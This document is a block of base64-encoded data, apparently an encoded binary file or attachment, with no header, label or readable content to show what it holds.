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
